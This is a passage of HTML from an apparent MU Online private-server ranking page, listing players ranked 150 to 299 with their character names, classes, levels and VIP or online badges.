                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">150</th>
            <td class="name">
                ThcRevoltz            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>67+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">151</th>
            <td class="name">
                Lhynzie            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>6+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">152</th>
            <td class="name">
                Gusca            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>7</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">153</th>
            <td class="name">
                lhyslin96            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>394+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">154</th>
            <td class="name">
                iLunaFreya            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">155</th>
            <td class="name">
                MiniMoy            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>234+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">156</th>
            <td class="name">
                mininao            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>304+0</td>
                            <td>6</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">157</th>
            <td class="name">
                Minimum            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">158</th>
            <td class="name">
                OnlyZainn            </td>
            <td>Muse Elf</td>
            <td></td>
            <td>256+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">159</th>
            <td class="name">
                LaGeRTHAX            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>371+0</td>
                            <td>5</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">160</th>
            <td class="name">
                SA7AN1CA            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>306+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">161</th>
            <td class="name">
                xPalacHx            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>330+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">162</th>
            <td class="name">
                xRIKIMARUx            </td>
            <td>Blade Master</td>
            <td></td>
            <td>190+0</td>
                            <td>4</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">163</th>
            <td class="name">
                PaPaiDBKv2            </td>
            <td>Soul Master</td>
            <td></td>
            <td>1+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">164</th>
            <td class="name">
                PaPaiDBK5            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">165</th>
            <td class="name">
                Ilumium2<span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>301+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">166</th>
            <td class="name">
                xRikodoux            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>344+0</td>
                            <td>3</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">167</th>
            <td class="name">
                onlyza            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>264+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">168</th>
            <td class="name">
                Gepadio            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">169</th>
            <td class="name">
                Zano            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>400+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">170</th>
            <td class="name">
                Minimus            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>23+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">171</th>
            <td class="name">
                Ilumium4            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>13+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">172</th>
            <td class="name">
                3BelowZero            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>11+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">173</th>
            <td class="name">
                ZaNoCk            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">174</th>
            <td class="name">
                Andrei25            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>21+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">175</th>
            <td class="name">
                IlumiZ            </td>
            <td>Blade Knight</td>
            <td></td>
            <td>400+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">176</th>
            <td class="name">
                Goyard            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>156+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">177</th>
            <td class="name">
                Lagerthas2            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>305+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">178</th>
            <td class="name">
                ILunaI            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>151+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">179</th>
            <td class="name">
                GusDL            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>177+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">180</th>
            <td class="name">
                GusElf            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>32+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">181</th>
            <td class="name">
                MininaAE            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>400+0</td>
                            <td>2</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">182</th>
            <td class="name">
                PapaiDeSL            </td>
            <td>Slayer</td>
            <td></td>
            <td>85+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">183</th>
            <td class="name">
                Thcpositiv            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>98+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">184</th>
            <td class="name">
                PorcoD0ido            </td>
            <td>Soul Master</td>
            <td></td>
            <td>335+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">185</th>
            <td class="name">
                Adv3ntor            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>333+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">186</th>
            <td class="name">
                Grossolanc            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">187</th>
            <td class="name">
                LagerthaQn            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>63+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">188</th>
            <td class="name">
                LhynX            </td>
            <td>Soul Master</td>
            <td></td>
            <td>303+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">189</th>
            <td class="name">
                zanom            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>136+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">190</th>
            <td class="name">
                Joniscrei            </td>
            <td>Blood Summoner</td>
            <td></td>
            <td>400+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">191</th>
            <td class="name">
                Lhyra            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>95+0</td>
                            <td>1</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">192</th>
            <td class="name">
                mininamal<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">193</th>
            <td class="name">
                Adunaphel<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">194</th>
            <td class="name">
                3baul<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">195</th>
            <td class="name">
                sa56d4sa6d<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Summoner</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">196</th>
            <td class="name">
                GusDarkLor<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">197</th>
            <td class="name">
                sa1a1<span style='background-color: #235782; padding-left: 30px;' class='badge badge-float'>MEGA VIP</span><span style='background-color: #1ca500;' class='badge badge-float'>ON</span>            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">198</th>
            <td class="name">
                sa56d4as6d<span style='background-color: #235782; ' class='badge badge-float'>MEGA VIP</span>            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">199</th>
            <td class="name">
                MiniMuk            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>28+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">200</th>
            <td class="name">
                Minimuz            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>26+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">201</th>
            <td class="name">
                lhyslin            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">202</th>
            <td class="name">
                sa45fasf            </td>
            <td>Dark Knight</td>
            <td>HOLLYCP</td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">203</th>
            <td class="name">
                sa23das            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">204</th>
            <td class="name">
                Sa1tama            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">205</th>
            <td class="name">
                Sa1ttama            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>65+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">206</th>
            <td class="name">
                sa2342rf            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">207</th>
            <td class="name">
                Gusatvo            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>342+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">208</th>
            <td class="name">
                Micron            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>285+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">209</th>
            <td class="name">
                Gusdk            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">210</th>
            <td class="name">
                mojito25            </td>
            <td>Slayer</td>
            <td></td>
            <td>127+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">211</th>
            <td class="name">
                mojitjj            </td>
            <td>Summoner</td>
            <td></td>
            <td>102+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">212</th>
            <td class="name">
                stars014            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>48+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">213</th>
            <td class="name">
                Grosso1            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>100+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">214</th>
            <td class="name">
                ADUSH            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>11+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">215</th>
            <td class="name">
                ANDREIA            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">216</th>
            <td class="name">
                Lagerthazs            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>11+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">217</th>
            <td class="name">
                Pioner            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">218</th>
            <td class="name">
                Lhyon            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>400+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">219</th>
            <td class="name">
                PiOniX            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>12+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">220</th>
            <td class="name">
                Minina9675            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>156+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">221</th>
            <td class="name">
                Andrei1            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">222</th>
            <td class="name">
                IlummiElf            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>325+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">223</th>
            <td class="name">
                Geppedo            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>382+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">224</th>
            <td class="name">
                GEOZINsm            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>112+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">225</th>
            <td class="name">
                jonis2027            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>2+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">226</th>
            <td class="name">
                Mojinh            </td>
            <td>Summoner</td>
            <td></td>
            <td>161+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">227</th>
            <td class="name">
                Aduuu            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">228</th>
            <td class="name">
                3bau333333            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">229</th>
            <td class="name">
                THCPCTF7            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>270+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">230</th>
            <td class="name">
                Joniny            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>35+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">231</th>
            <td class="name">
                GusBlair            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>322+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">232</th>
            <td class="name">
                Mojiito            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>319+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">233</th>
            <td class="name">
                micronepe7            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">234</th>
            <td class="name">
                3BE3DA            </td>
            <td>Summoner</td>
            <td></td>
            <td>113+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">235</th>
            <td class="name">
                3bbbb            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>6+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">236</th>
            <td class="name">
                Ilumix            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>282+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">237</th>
            <td class="name">
                xPainHunte            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>108+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">238</th>
            <td class="name">
                LHYLHY            </td>
            <td>Summoner</td>
            <td></td>
            <td>341+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">239</th>
            <td class="name">
                Xpakito            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>66+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">240</th>
            <td class="name">
                zANNHIENz            </td>
            <td>Summoner</td>
            <td></td>
            <td>138+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">241</th>
            <td class="name">
                sa4d            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">242</th>
            <td class="name">
                Geppeto            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>15+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">243</th>
            <td class="name">
                sa4saa4a21            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">244</th>
            <td class="name">
                Sa6g            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>95+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">245</th>
            <td class="name">
                OnlyVendas            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>10+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">246</th>
            <td class="name">
                Adures            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>325+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">247</th>
            <td class="name">
                MOJIStuff            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">248</th>
            <td class="name">
                stars016            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>59+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">249</th>
            <td class="name">
                GusCola            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">250</th>
            <td class="name">
                Advakat            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>354+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">251</th>
            <td class="name">
                sawoki            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">252</th>
            <td class="name">
                micronepe9            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">253</th>
            <td class="name">
                GrossoMG            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">254</th>
            <td class="name">
                Minimuster            </td>
            <td>Dark Lord</td>
            <td>HermanoZ</td>
            <td>347+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">255</th>
            <td class="name">
                XPalaDinaX            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>343+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">256</th>
            <td class="name">
                MINIMOSP            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>183+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">257</th>
            <td class="name">
                Lhynne            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>264+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">258</th>
            <td class="name">
                LagerthaSL            </td>
            <td>Slayer</td>
            <td></td>
            <td>126+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">259</th>
            <td class="name">
                Lhynm            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">260</th>
            <td class="name">
                lhyslin98            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">261</th>
            <td class="name">
                iLuNaTiiCo            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>18+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">262</th>
            <td class="name">
                Pioneer1            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">263</th>
            <td class="name">
                gepadio1            </td>
            <td>Slayer</td>
            <td></td>
            <td>50+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">264</th>
            <td class="name">
                sa54784            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>7+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">265</th>
            <td class="name">
                xRINGOx            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>76+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">266</th>
            <td class="name">
                Sa1ntz            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>191+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">267</th>
            <td class="name">
                xRique            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">268</th>
            <td class="name">
                MojiSaIlt            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">269</th>
            <td class="name">
                PaPaiDBK2            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">270</th>
            <td class="name">
                Adunakhor            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>364+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">271</th>
            <td class="name">
                GusaSlayer            </td>
            <td>Slayer</td>
            <td></td>
            <td>206+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">272</th>
            <td class="name">
                3bdein            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>72+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">273</th>
            <td class="name">
                Grosso3            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>118+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">274</th>
            <td class="name">
                Aduy1            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">275</th>
            <td class="name">
                Aduzi07            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>172+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">276</th>
            <td class="name">
                THCPROC            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>357+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">277</th>
            <td class="name">
                lhyslin99            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">278</th>
            <td class="name">
                xPaizao            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>17+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">279</th>
            <td class="name">
                Pioneirss            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">280</th>
            <td class="name">
                xRimurux            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">281</th>
            <td class="name">
                Geozitu            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>222+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">282</th>
            <td class="name">
                Geozinduro            </td>
            <td>Magic Gladiator</td>
            <td></td>
            <td>61+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">283</th>
            <td class="name">
                Sa33            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">284</th>
            <td class="name">
                Onlyyy            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">285</th>
            <td class="name">
                micronepe6            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">286</th>
            <td class="name">
                Advace            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">287</th>
            <td class="name">
                stars017            </td>
            <td>Dark Knight</td>
            <td></td>
            <td>42+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">288</th>
            <td class="name">
                GusCalisto            </td>
            <td>Summoner</td>
            <td></td>
            <td>13+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">289</th>
            <td class="name">
                Aduy3            </td>
            <td>Rage Fighter</td>
            <td></td>
            <td>3+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">290</th>
            <td class="name">
                thcr            </td>
            <td>Fairy Elf</td>
            <td></td>
            <td>53+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">291</th>
            <td class="name">
                Jonis19            </td>
            <td>Rune Mage</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">292</th>
            <td class="name">
                zannonzinh            </td>
            <td>Slayer</td>
            <td></td>
            <td>42+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">293</th>
            <td class="name">
                LHYNDMAY            </td>
            <td>Summoner</td>
            <td></td>
            <td>148+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">294</th>
            <td class="name">
                Andrei94            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>16+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">295</th>
            <td class="name">
                Pioneer            </td>
            <td>Summoner</td>
            <td></td>
            <td>312+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">296</th>
            <td class="name">
                ZAnnn            </td>
            <td>Grow Lancer</td>
            <td></td>
            <td>1+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">297</th>
            <td class="name">
                ilumitus            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>25+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">298</th>
            <td class="name">
                Zannom            </td>
            <td>Dark Lord</td>
            <td></td>
            <td>70+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
            <th scope="row">299</th>
            <td class="name">
                Andreice            </td>
            <td>Dark Wizard</td>
            <td></td>
            <td>208+0</td>
                            <td>0</td>
            <td>0</td>        </tr>
            <tr class="">
